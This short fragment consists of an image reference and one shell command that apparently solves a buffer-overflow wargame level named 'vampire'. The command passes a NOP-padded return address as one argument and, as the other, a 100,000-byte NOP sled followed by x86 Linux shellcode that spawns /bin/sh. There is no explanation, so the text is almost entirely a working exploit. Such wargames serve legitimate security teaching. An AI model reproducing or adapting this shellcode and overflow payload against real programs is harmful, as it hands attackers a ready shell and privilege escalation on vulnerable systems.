 ./vampire $(python -c 'print "\x90"*44+"\xf8\x75\xfe\xbf"') $(python -c 'print "\x90"*100000 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80"')